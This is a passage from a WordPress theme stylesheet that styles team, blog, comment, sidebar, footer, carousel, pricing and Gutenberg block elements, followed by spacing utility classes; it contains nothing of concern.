    font-weight: 400;
    letter-spacing: 0.03em;
}

/** END IMAGE VERSION 2 **/

/** ICON VERSION **/

.practice-icons-v1,
.practice-icons-v2 {
	display: flex;
	flex-wrap: wrap;
	margin-right: -25px;
}

.practice-icon-holder {
	width: 25%;
	padding-right: 25px;
	padding-bottom: 25px;
}

.practice-icon-holder-3col {
	width: 33.333%;
}
.practice-icon-holder-2col {
	width: 50%;
}

.practice-icon-holder-5col {
	width: 20%;
}

.practice-icon-border {
	border: 5px solid #f2f2f2;
	padding: 35px 15px;
	text-align: center;
}

.practice-icon-holder h2 {
	font-size: 20px;
}

.practice-icon-holder-3col h2 {
	font-size: 30px;
}

.practice-icon-subtitle {
	font-size: 11px;
	color: #dfbf8f;
	text-transform: none;
	letter-spacing: 1px;
}

.icon-top {
	font-size: 50px;
	color: #dfbf8f;
	line-height: 1;
	margin-bottom: 30px;
}

.practice-icon-content {
	margin-top: 15px;
}

.practice-icon-holder:hover .practice-icon-border {
	border-color: #dfbf8f;
}

/* practice icons v2 */

.practice-icons-v2 {
	margin-right: -30px;
	margin-bottom: -50px;
}

.practice-icon-holder-v2 {
	padding-right: 30px;
	padding-bottom: 50px;
}

.icon-top-v2 {
    font-size: 30px;
    background: #dfbf8f;
    color: #ffffff;
    margin-bottom: 20px;
    display: inline-flex;
    width: 70px;
    height: 70px;
    align-items: center;
    justify-content: center;
}

.icon-top-v2 i{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.icon-top-v2:hover i{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

/** END ICON VERSION **/

.widget_recent_entries ul {
	padding: 0;
	margin: 0;
}


/*************************************

5. TEAM

************************************/

.team-holder {
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: -30px;
	display: flex;
	flex-wrap: wrap;
}

.team-post {
	overflow: hidden;
	position: relative;
	width: 33.333333%;
	margin: 0;
	margin-bottom: 30px;
	padding: 0 15px;
	text-align: center;
}

.team-img {
	position: relative;
	display: inline-block;
	margin: 0 auto;
}

.team-img:after,
.team-imgv2:after {
	content: '';
	width: 100%;
	height: 100%;
	background: #dfbf8f;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
}

.team-img:hover:after {
	opacity: 0.6;
}

.team-position,
.team-contact li {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
	color: #858585;
}

.team-content {
	text-align: center;
	margin-top: 25px;
}

.team-content h4 {
	font-size: 1.5rem;
	margin: 5px 0;
}

.team-text {
	margin-top: 20px;
	padding-top: 20px;
	position: relative;
}

.team-text:before {
	content: '';
	width: 50px;
	height: 2px;
	background: #dfbf8f;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -25px;
}


/* Team 4 Cols */

.team-4col {
	width: 25%;
}

.team-5col {
	width: 20%;
}



/* Team 2 Cols */

.team-2col {
	width: 50%;
}

.team-content.v2 .team-position,
.team-postv2 .social-media li a,
.team-contact li {
	color: #ffffff;
	opacity: 0.7;
}


/* Team v2 - Image Bkg */

.team-4colv2 {
	width: 25%;
}

.team-imgv2 {
	height: 350px;
}

.team-postv2:hover .team-imgv2:after {
	opacity: 0.9;
}

.team-content.v2 {
	margin: 0;
	opacity: 0;
}

.team-content.v2 h4 a,
.team-contact li a {
	color: #ffffff;
}

.team-contact {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.team-contact li {
	font-size: 11px;
}

.team-postv2 .social-media {
	position: absolute;
	z-index: 4;
	text-align: center;
	padding: 0 10px;
	left: 0;
	right: 0;
	bottom: 15px;
	opacity: 0;
}

.team-postv2:hover .team-content.v2,
.team-postv2:hover .social-media {
	opacity: 1;
}

.home .team-v2-short {
	margin: 0;
}

.home .team-v2-short .team-postv2 {
	padding: 0;
	margin: 0;
}


/* Team v2 - 3 Cols */

.team-3colv2 {
	width: 33.3333%;
}


/* Team - Single Page */

.topSingleTeam .single-post-title {
	margin-bottom: 15px;
}

.single-team-info {
	display: flex;
	justify-content: center;
	padding: 25px 0;
}

.single-team-info .team-img {
	width: 200px;
	display: block;
	margin: 0;
	margin-right: 30px;
}

.single-team-info .team-img img {
	border-radius: 99em;
}

.single-team-info .team-img:after {
	display: none;
}

.single-team-info .team-contact li {
	color: #b5b5b5;
	opacity: 1;
}

.single-team-info .social-media {
	text-align: left;
	margin-top: 5px;
}

.team-meta {
	text-align: left;
}

.team-meta .post-meta {
	margin-bottom: 0;
}


/*************************************

6. BLOG

************************************/

.posts-holder {
	padding-right: 35px;
}

.posts-holder-push-right {
	order: 2;
	padding-right: 0;
	padding-left: 35px;
}

.blog-item {
	margin-bottom: 50px;
}

.article-title {
	font-size: 2.5rem;
	line-height: 1.2;
	margin-bottom: 25px;
}

.article-title a {
	color: #252525;
	border: none;
}

.article-title a:hover {
	color: #dfbf8f;
}

.post-meta {
	margin: 0;
	list-style: none;
	margin-bottom: 8px;
}

.post-meta li,
.post-subtitle {
	display: inline-block;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
	color: #858585;
}

.post-meta li:last-child {
	margin-right: 0;
}

.post-meta li.meta-sticky {
	font-size: 10px;
	background: #dfbf8f;
	padding: 1px 10px;
	margin-left: 10px;
	color: #252525;
	text-transform: none;
}

.post-holder-all {
	margin-top: 25px;
}

.post-image {
	position: relative;
	margin-bottom: 25px;
}

.post-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000000;
	opacity: 0;
}

.post-image:hover:after {
	opacity: 0.2;
}

.blog-1col .post-image img {
	width: 100%;
}

.read-more {
	margin-top: 25px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.03em;
	font-size: 14px;
}

.read-more:before {
	content: "";
	height: 2px;
	width: 25px;
	display: inline-block;
	-webkit-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-moz-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-o-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-ms-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	background-color: currentColor;
	margin-right: 2px;
}

.read-more:hover:before {
	width: 50px;
}


/*** BLOG GRID ***/

.blog-item-2col-grid .article-title {
	font-size: 2rem;
}

.blog-item-3col-grid .article-title {
	font-size: 1.75rem;
}


/*** END BLOG GRID ***/


/*** BLOG LIST ***/

.blog-item-1col-list .post-image {
	width: 40%;
	height: 300px;
	float: left;
	overflow: hidden;
	margin-bottom: 0;
}

.blog-item .list-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: 100%;
}

.blog-item-1col-list .post-holder {
	width: 60%;
	float: left;
	padding-left: 25px;
	margin-top: 0;
}

.blog-item-1col-list .article-title {
	font-size: 1.75rem;
}

.blog-item-1col-list .post-holder-noimg {
	width: 100%;
	float: none;
	padding: 0;
	text-align: center;
}


/*** END BLOG LIST ***/


/* SINGLE PAGE */

.topSinglePost {
	margin-bottom: 0;
}

.topSinglePost .post-meta {
	margin-bottom: 0;
}

.topSinglePost .topSingleBkgImg {
	height: 450px;
}

.topSinglePost .single-top-desc {
	margin-bottom: 25px;
}

.topSinglePost .item-img:before {
	display: none;
}

.blog-post-single aside {
	margin-top: 0;
}

.author-single-page {
	margin-top: 50px;
}

.author-avatar {
	display: block;
	float: left;
}

.author-avatar img {
	border-radius: 99em;
}

.author-content {
	margin-left: 130px;
}

.author-single-page h4 {
	font-size: 1.25rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.author-single-page h4 a {
	color: #252525;
	border: none;
}

.author-single-page h4 a:hover {
	text-decoration: underline;
}

.author-social {
	list-style: none;
	margin: 0;
	font-size: 0;
	margin-top: 10px;
}

.author-social li {
	display: inline-block;
	font-size: 13px;
	margin-left: 15px;
}

.author-social li a {
	color: #b5b5b5;
	text-align: center;
	display: inline-block;
}

.author-social li:first-child {
	margin-left: 0;
}

.meta-nav-holder {
	margin-top: 50px;
}

.meta-nav {
	padding: 0 15px;
}

.meta-nav .widgettitle {
	margin-bottom: 5px;
	font-size: 11px;
}

.meta-nav-right {
	text-align: right;
}

.nav-post a {
	font-size: 25px;
}

.single-post-content h1,
.single-post-content h2,
.single-post-content h3,
.single-post-content h4,
.single-post-content h5,
.single-post-content h6 {
	margin-bottom: 15px;
}


.related-posts-holder {
	display: flex;
	list-style: none;
	margin: 0;
	font-size: 0;
}

.related-posts-holder li {
	width: 33.3333%;
	font-size: 13px;
	margin-left: 30px;
	margin-top: 32px;
}

.related-posts-holder li:first-child {
	margin-left: 0;
}

.related-img {
	margin-bottom: 24px;
}

.related-date,
.post-subtitle {
	font-size: 12px;
	color: #b5b5b5;
	letter-spacing: 1;
	text-transform: none;
	margin-bottom: 8px;
	line-height: 1;
}

.related-title {
	font-size: 20px;
}

.related-title a {
	color: #252525;
}

.related-title a:hover {
	color: #dfbf8f;
}

/* comments + contact fields */

.comm-title .widgettitle {
	margin-top: 50px;
}

#respond h3 {
	margin-top: 50px;
	letter-spacing: 1px;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
}

#respond h3 span {
	box-shadow: inset 0 -0.25em #dfbf8f;
}

.comm-field,
.contact-field,
#msg-contact {
	width: 100%;
	padding: 10px;
	border: 1px solid #e5e5e5;
	margin-top: 20px;
}

.post-password-form label input {
	padding: 10px;
	border: 1px solid #e5e5e5;
}

.contact-btn,
.form-submit {
	margin: 0;
}

.form-submit {
	margin-bottom: 0px;
}

.comm-title-2 .section-title {
	margin-top: 25px;
}

.output2 {
	margin-top: 25px;
	border: 1px solid #ff0000;
	padding: 10px;
	color: #ff0000;
}

.antispam {
	display: none;
}

.contact-field {
	margin-bottom: 25px;
}

#submit {
	padding: 10px 25px;
}

.submit {
	margin-top: 25px;
}

.comm-send {
	margin-top: 35px;
}


/**** COMMENTS STYLES*****/

.commentlist {
	margin: 0
}

.commentlist>li {
	list-style: none;
	margin: 0;
	margin-top: 30px;
}

.commentlist>li ul.children li {
	list-style: none;
}

.children li.depth-2 {
	margin: 0 0 0px 70px;
}

.children li.depth-3 {
	margin: 0 0 0px 70px;
}

.children li.depth-4 {
	margin: 0 0 0px 70px;
}

.children li.depth-5 {
	margin: 0 0 0px 70px;
}

.children li.depth-6 {
	margin: 0 0 0px 70px;
}

.children li.depth-7 {
	margin: 0 0 0px 70px;
}

.children li.depth-8 {
	margin: 0 0 0px 70px;
}

.children li.depth-9 {
	margin: 0 0 0px 70px;
}

.children li.depth-10 {
	margin: 0 0 0px 70px;
}

.comment-body {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #f2f2f2;
}

.comment-details {
	position: relative;
	margin-left: 70px
}

.comment-avatar {
	position: absolute;
	left: -70px;
	top: 0
}

.comment-avatar img {
	display: block;
	border-radius: 50%;
}

.comment-right {}

.comment-author .author a,
.comment-author .author a:visited {
	border: none;
}

.comment-author span,
.comment-author .author a {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	margin-right: 10px;
	font-style: normal;
}

.comment-author .author a:hover {}

.comment-content p:last-child {
	margin: 0;
}

.comment-date {
	font-size: 12px;
	font-weight: normal;
	font-style: italic;
	margin-bottom: 10px;
	color: #999999;
}

.reply {
	text-align: right;
	margin-top: 10px;
}

.comment-reply-link {
	margin-top: 10px;
	text-decoration: none;
	font-size: 14px;
	font-style: italic;
	letter-spacing: 1px;
	color: #252525;
	text-align: center;
}

.comment-reply-link:hover {
	border: none;
	text-decoration: none;
}

#cancel-comment-reply-link {
	font-size: 12px;
}

.commentlist .children {
	margin: 0
}

#comments_wrap {
	margin-top: 15px
}

#cancel-comment-reply {
	float: right;
	margin-top: 15px;
}

.comment-reply-title small {
	display: block;
	margin-bottom: 10px;
}

.pingback .comment-details {
	margin-left: 0;
}

.pingback .comment-avatar {
	display: none;
}

input::-ms-clear {
	display: none;
}

@-ms-viewport {
	width: auto;
}


/**** END COMMENTS STYLES*****/

.topArchive {
	margin-bottom: 0;
}


/* END SINGLE PAGE */


/* SIDEBAR */

aside ul,
footer ul,
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

aside>ul>li {
	margin-top: 35px;
}

aside>ul>li:first-child {
	margin-top: 0;
}

aside .screen-reader-text,
.foo-block .screen-reader-text {
	display: none;
}

aside table,
aside table caption,
.foo-block table,
.foo-block table caption {
	margin-bottom: 0;
}

aside table caption,
.foo-block table caption {
	padding-bottom: 0;
}

.widgettitle {
	color: #252525;
	letter-spacing: 1px;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
}

.widgettitle span {
	box-shadow: inset 0 -0.25em #dfbf8f;
}

aside .instagram-pics,
footer .instagram-pics {
	text-align: center;
}

aside .instagram-pics li,
footer .instagram-pics li {
	display: inline-block;
	margin: 0px 7px 7px 0px;
}

aside .instagram-pics li img,
footer .instagram-pics li img {
	width: 80px;
	height: 80px;
}

.textwidget img {
	display: block;
	height: auto;
	max-width: 100%;
}

.textwidget select {
	width: 100%;
}

.search-string {
	padding: 10px;
	width: 100%;
	border: 1px solid #e0e0e0;
}

.tagcloud a,
.tags-single-page a {
	display: inline-block;
	font-size: 13px !important;
	color: #dfbf8f;
	border: 1px solid #dfbf8f;
	padding: 3px 12px;
	text-align: center;
	margin: 0 3px 7px 0;
}

.tagcloud a:hover,
.tags-single-page a:hover {
	background: #dfbf8f;
	color: #ffffff;
	text-decoration: none;
}

.tags-single-page {
	margin-top: 30px;
}

.widget_recent_entries li,
.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_nav_menu li {
	margin-bottom: 10px;
	line-height: 1.4;
}

.widget_categories ul.children,
.widget_pages ul.children,
.widget_nav_menu .sub-menu {
	padding-top: 10px;
	margin-left: 15px;
}

.widget_recent_entries li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_nav_menu li:last-child{
	margin-bottom: 0;
}

aside table th,
.foo-block table th,
aside table td,
.foo-block table td {
	padding: 10px;
}


/* END SIDEBAR */


/*************************************

7. FOOTER

************************************/

footer {
	padding: 100px 0 15px 0;
}

.copyright {
	padding: 0;
	margin-top: 15px;
	background: none;
	display: flex;
}

.footer-social {
	list-style: none;
	margin: 0;
	font-size: 0;
	flex: 1 1 auto;
	order: 2;
	text-align: right;
}

.footer-social li {
	display: inline-block;
	font-size: 13px;
	margin-left: 15px;
}

.footer-social li:first-child {
	margin-left: 0;
}

.footer-copy {
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: none;
}

.foo-block .widget {
	margin-bottom: 35px;
}


/*************************************

8. OTHER

************************************/

.view-more,
#submit,
.wpcf7-submit {
	font-size: 12px;
	letter-spacing: 0.15em;
	font-weight: 600;
	display: inline-block;
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
	text-transform: none;
	padding: 15px 25px;
	margin-top: 25px;
	background: none;
	cursor: pointer;
}

.white-btn,
.w-btn a {
	color: #ffffff;
	border: 2px solid #ffffff;
}

.view-more:hover,
#submit:hover,
.wpcf7-submit:hover {
	color: #ffffff;
	background: #dfbf8f;
}

.white-btn:hover,
.w-btn a:hover {
	color: #252525;
	background: #ffffff;
}

.wpcf7-submit{
	margin-top: 0;
}


/*** PREV-NEXT PAGE NAVIGATION ***/

.prev-next {
	margin-top: 15px;
}

.prev-next,
.page-links {
	text-align: center;
	font-size: 0;
}

.page-numbers,
.nav-page a {
	color: #252525;
	margin: 0 15px;
	font-size: 12px;
	font-weight: 700;
	text-transform: none;
	text-decoration: none;
	display: inline-block;
}

.current-page,
.page-numbers:hover,
.nav-page a:hover {
	color: #d5d5d5;
}

.nav-page {
	letter-spacing: 1px;
}

.page-links {
	margin-top: 30px;
}

.page-links a,
.post-password-form input[type="submit"] {
	font-size: 12px;
	letter-spacing: 2px;
	font-weight: 400;
	display: inline-block;
	text-transform: none;
	padding: 15px 25px;
	color: #252525;
	border: 1px solid #e0e0e0;
	background: none;
	margin-right: 15px;
}

.page-links a:hover,
.post-password-form input[type="submit"]:hover {
	color: #ffffff;
	border-color: #252525;
	background: #252525;
}

.post-password-form input[type="submit"] {
	vertical-align: top;
	margin-left: 8px;
	padding: 10px 25px;
	cursor: pointer;
}

.more-pages{
	font-size: 13px;
	vertical-align: bottom;
}

.error-404 {
	text-align: center;
}

.divider,
.divider-left {
	max-width: 70px;
	position: relative;
	margin: 25px auto;
	border-bottom: 3px solid #ffffff;
}

.divider-left {
	margin: 0;
	border-color: #e0e0e0;
}

.service {
	margin-bottom: 35px;
	text-align: center;
}

.service h5 {
	margin-bottom: 15px;
}

.service i {
	font-size: 50px;
	color: #dfbf8f;
}


/*flexible embeds*/

.video-widget {
	position: relative;
	padding: 0;
	padding-bottom: 56.25%;
	/* 16:9 ratio*/
	height: 100%;
	overflow: hidden;
}

.gmaps {
	position: relative;
	padding: 0;
	height: 400px;
	overflow: hidden;
}

.video-widget iframe,
.gmaps iframe {
	position: absolute;
	top: auto;
	left: 0;
	width: 100%;
	height: 100%;
}

.scrollup {
	display: none;
}

.scrollup i {
	width: 30px;
	height: 30px;
	position: fixed;
	background: #252525;
	color: #ffffff;
	border-radius: 50%;
	bottom: 20px;
	right: 20px;
	text-align: center;
	padding-top: 6px;
	cursor: pointer;
	z-index: 110;
}

.nothing-found {
	margin-top: 50px;
}

.nf-text {
	margin: 25px 0;
}


/* FAQ */

.faq-title {
	padding: 15px 25px;
	cursor: pointer;
	border-top: 2px solid #f2f2f2;
	font-size: 24px;
}

h4.faq-title {
	margin: 0;
}

.faq-title:before {
	content: "\f067";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	margin-right: 8px;
	font-size: 16px;
	vertical-align: middle;
}

.faq-title a {
	color: #252525;
	border: none;
}

.faq-title.active,
.faq-title:hover {
	color: #dfbf8f;
}

.faq-title.active:before {
	content: "\f068";
	color: #dfbf8f;
}

.faq-title.active a,
.faq-title:hover a,
.faq-title:hover:before {
	color: #dfbf8f;
}

.faq-section {
	display: none;
	padding: 0 25px 25px 25px;
}


/* END FAQ */


/* Owl Carousel Default Nav */

.owl-carousel {
	cursor: -webkit-grab;
	cursor: -moz-grab;
}

.owl-carousel.owl-grab {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
}

.owl-theme .owl-nav .disabled {
	opacity: 0.5;
	cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 36px;
}

.owl-theme .owl-dots {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 0px;
	z-index: 100;
	width: auto;
	z-index: 20;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.owl-theme .owl-dots .owl-dot {
	margin: 0px 8px;
	zoom: 1;
	display: inline-block;
}

.owl-theme .owl-dots .owl-dot span {
	width: 7px;
	height: 7px;
	background: #ffffff;
	display: block;
	border-radius: 99em;
	opacity: 0.8;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #ffffff;
	opacity: 1;
	-webkit-transform: scale(1.8);
	-moz-transform: scale(1.8);
	-ms-transform: scale(1.8);
	-o-transform: scale(1.8);
	transform: scale(1.8);
}

.owl-theme .owl-nav {
	position: initial;
}

.owl-theme .owl-nav button {
	position: absolute;
	top: 50%;
	left: 35px;
	display: inline-block;
	line-height: 1;
	cursor: pointer;
	opacity: 1;
}

.owl-theme .owl-nav button.owl-next {
	right: 35px;
	left: auto;
}

.owl-theme .owl-nav button.owl-next:before {
	content: '';
	border: solid #ffffff;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 10px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

.owl-theme .owl-nav button.owl-prev:before {
	content: '';
	border: solid #ffffff;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 10px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

.testimonial-slider .owl-dots {
	position: relative;
}

.testimonial-slider .owl-dots .owl-dot span,
.testimonial-slider .owl-dots .owl-dot.active span {
	background: #6A6A6A;
}

.testimonial-info {
	font-size: 20px;
	letter-spacing: 0.03em;
}

.testimonial-info h5 {
	text-align: right;
	font-style: normal;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: none;
	margin-top: 25px;
	padding-top: 5px;
	position: relative;
}

.testimonial-info h5:before {
	background: #252525;
	content: "";
	position: absolute;
	height: 1px;
	right: 0;
	bottom: -13px;
	width: 50px;
}

.testimonial-info span {
	text-align: right;
	font-style: normal;
	font-size: 12px;
	display: block;
}

.fs-bkgcolor .testimonial-desc,
.fs-bkgcolor .testimonial-info span,
.parallax-content .testimonial-desc,
.parallax-content .testimonial-info span {
	color: #ffffff;
}

.fs-bkgcolor .testimonial-info h5,
.fs-bkgcolor h4,
.parallax-content .testimonial-info h5,
.parallax-content h4 {
	color: #ffffff;
}

.fs-bkgcolor .testimonial-info h5:before,
.fs-bkgcolor .testimonial-slider .owl-dots .owl-dot span,
.fs-bkgcolor .testimonial-slider .owl-dots .owl-dot.active span,
.parallax-content .testimonial-info h5:before,
.parallax-content .testimonial-slider .owl-dots .owl-dot span,
.parallax-content .testimonial-slider .owl-dots .owl-dot.active span {
	background: #ffffff;
}

/* PRICING */

.price-border {
    border: 1px solid #e0e0e0;
}

.wp-block-coblocks-pricing-table-item__title{
	font-size: 20px;
	font-weight: 600;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li {
    padding-top: 10px;
}

.price-mt .wp-block-coblocks-pricing-table-item__title,
.price-mt .wp-block-coblocks-pricing-table-item__price-wrapper{
	color: #252525;
	
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li{
	position: relative;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li:before {
    position: absolute;
	color: #dfbf8f;
    content: '\f00c';
    font-weight: bold;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: auto;
    margin-left: -20px;
    font-size: 12px;
}	

.price-white .wp-block-coblocks-pricing-table-item__features li:before {
	color: #ffffff;
}

.wp-block-social-links:not(.is-style-logos-only) .social-mt {
    background: none;
    color: #dfbf8f;
}

/*************************************

 GUTENBERG

************************************/

.page-full .alignfull,
.page-full .alignwide {
	margin-left: calc( -100vw / 2 + 100% / 2);
	margin-right: calc( -100vw / 2 + 100% / 2);
	max-width: 100vw;
}

.wp-block-image {
	width: auto;
}

.wp-block-latest-posts,
.wp-block-categories,
.wp-block-archives  {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
}

.wp-block-latest-posts li,
.wp-block-categories li,
.wp-block-archives  li {
	margin-bottom: 10px;
	list-style: none;
}

.wp-block-latest-posts li a,
.wp-block-categories li a,
.wp-block-archives li a {
	color: #dfbf8f;
	text-decoration: none;
}

.wp-block-latest-posts li a:hover,
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
	text-decoration: none;
	color: #252525;
}

.wp-block-categories .children li{
	margin-top: 10px;
	margin-bottom: 0;
}

.wp-block-quote{
	border-left: none !important;
	margin: 30px 0;
	padding: 0 30px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 0 30px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 32px;
}

.wp-block-button .wp-block-button__link {
	font-size: 12px;
	letter-spacing: 0.15em;
	font-weight: 600;
	display: inline-block;
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
	text-transform: none;
	padding: 15px 25px;
	background: none;
	cursor: pointer;
	border-radius: 0;
}

.wp-block-button .wp-block-button__link:hover {
	color: #ffffff;
	border: 2px solid #dfbf8f;
	background: #dfbf8f;
}

.w-btn .wp-block-button__link{
	color: #ffffff;
	border: 2px solid #ffffff;
}

.w-btn .wp-block-button__link:hover{
	color: #252525;
	background: #ffffff;
	border: 2px solid #ffffff;
}

.wp-block-button__link:not([href]):not([tabindex]) {
	color: #ffffff;
	text-decoration: none;
}

.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #dfbf8f;
}

.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus {
	background: none;
	color: #dfbf8f;
}

.wp-block-buttons > .wp-block-button{
	margin-bottom: 0;
}

.wp-block-pullquote {
	border-top: 3px solid #252525;
	border-bottom: 3px solid #252525;
	color: #252525;
	padding: 25px;
	margin: 40px 0;
}

.wp-block-pullquote blockquote:before {
	display: none;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer {
	color: #999999;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
}

.wp-block-image,
.wp-block-gallery {
	margin-bottom: 25px;
}

.wp-block-cover,
.wp-block-cover-image {
	width: auto;
}

.wp-block-gallery{
	margin-left: 0;
}

.blocks-gallery-caption,
.wp-block-image figcaption,
.wp-block-embed figcaption,
.wp-block-video figcaption{
	color: #999999;
	font-size: 14px;
	text-align: center;
	margin-top: 25px;
	font-style: italic;
	font-weight: 300;
	margin-left: auto;
	margin-right: auto;
}

.wp-block-cover p:not(.has-text-color){
	color: #ffffff;
}

.wp-block-cover,
.wp-block-cover-image {
    min-height: 300px;
    padding-top: 100px;
	padding-bottom: 100px;
}

.cover-padding{
		padding-left: 15px;
		padding-right: 15px;
}

.cover-padding30{
		padding-left: 30px;
		padding-right: 30px;
		padding-top: 50px;
		padding-bottom: 50px;
}

.wp-block-latest-comments{
	margin: 0;
}

.wp-block-latest-comments__comment{
	margin-bottom: 50px;
}

.wp-block-latest-comments__comment-meta{
	margin-top: 0;
	padding: 0;
	background: none;
	color: #252525;
}

.wp-block-latest-comments__comment-meta a{
	color: #252525;
}

.wp-block-latest-comments__comment-meta a:hover{
	color: #dfbf8f;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link{
	font-size: 24px;
	font-style: normal;
	font-weight: 600;
	margin-bottom: 10px;
}

.wp-block-latest-comments__comment-date{
font-size: 13px;
text-transform: none;
font-weight: 600;
color: #252525;
}

.wp-block-latest-comments__comment-excerpt{
	margin-top: 25px;
}

.wp-block-search{
	align-items: center;
}

.wp-block-search .wp-block-search__input{
	padding: 12px;
	width: 100%;
	border: 1px solid #e0e0e0;
}

.wp-block-search__button{
	font-size: 12px;
	letter-spacing: 1px;
	font-weight: 400;
	display: inline-block;
	color: #252525;
	border: 2px solid #252525;
	text-transform: none;
	padding: 15px 25px;
	margin-top: 25px;
	background: none;
	cursor: pointer;
}

.wp-block-search__button:hover{
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
}

.wp-block-columns{
	margin-bottom: 0;
}

/* CoBlocks */

.wp-block-coblocks-accordion-item {
    border-radius: 0;
    margin: 0;
}

.wp-block-coblocks-accordion-item__title{
	background: none;
	border-radius: 0;
	padding: 15px 25px;
border-top: 2px solid #f2f2f2;
font-size: 20px;
color: #252525;
}

.wp-block-coblocks-accordion-item__title:hover{
	color: #dfbf8f;
}

.wp-block-coblocks-accordion-item__title:hover:after {
    background: none;
}

.wp-block-coblocks-accordion-item__content {
    border: 0;
    border-radius: 0;
    padding: 0 25px 15px 25px;
}

.wp-block-coblocks-accordion-item details[open] summary {
	color: #dfbf8f;
    border-radius: 0;
}

.wp-block-coblocks-accordion-item__title:focus {
    outline: none;
    outline-offset: 0;
}

/* custom columns holder*/

.home4-section1{
	margin-top: -50px;
	margin-bottom: 70px;
}

.padding150{
	padding-left: 150px;
	padding-right: 150px;
}

.padding-tb100{
	padding-top: 100px;
	padding-bottom: 100px;
}

.padding-tb50 {
	padding-top: 50px;
	padding-bottom: 50px;
}

.padding-left100{
	padding-left: 100px;
}

.padding-right100{
	padding-right: 100px;
}

.padding-left50{
	padding-left: 50px;
}

.padding-right50{
	padding-right: 50px;
}

.padding-tb30 {
	padding-top: 30px;
	padding-bottom: 30px;
}

.padding-tb25 {
	padding-top: 25px;
	padding-bottom: 25px;
}

.margin-tb50 {
	margin: 50px 0;
}

.margin-tb35 {
	margin: 35px 0;
}

.margin-tb25 {
	margin: 25px 0;
}

.margin-t100 {
	margin-top: 100px;
}

.margin-t50 {
	margin-top: 50px;
}

.margin-t35 {
	margin-top: 35px;
}

.margin-t30 {
	margin-top: 30px;
}

.margin-t25 {
	margin-top: 25px;
}

.margin-t15 {
	margin-top: 15px;
}

.margin-b100{
	margin-bottom: 100px;
}

.margin-b50 {
	margin-bottom: 50px;
}

.margin-b35 {
	margin-bottom: 35px;
}

.margin-b30 {
	margin-bottom: 30px;
}

.margin-b25 {
	margin-bottom: 25px;
}

.margin-b15 {
	margin-bottom: 15px;
}

.margin-r100 {
    margin-right: 100px;
}

.margin-l100 {
    margin-left: 100px;
}

.margin-r50 {
    margin-right: 50px;
}

.margin-l50 {
    margin-left: 50px;
}

.margin-none,
.wp-block-column.margin-none:not(:first-child) {
	margin: 0;
}

.col-bkg{
	background: #f5f5f5;
}
.col-padding{
